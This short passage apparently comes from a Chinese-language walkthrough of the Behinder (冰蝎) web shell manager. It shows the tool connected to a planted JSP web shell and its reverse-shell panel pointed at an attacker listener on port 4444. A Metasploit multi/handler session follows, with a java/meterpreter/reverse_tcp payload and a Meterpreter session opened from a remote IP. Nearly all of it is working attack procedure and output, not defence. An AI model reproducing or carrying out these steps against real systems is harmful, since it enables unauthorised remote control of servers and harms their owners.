 URL: http://192.168.157.128:2002/zf.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.157.130 端口: 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
[OK]连接成功，基本信息获取完成。 冰蝎 v4.0.5 By rebeyond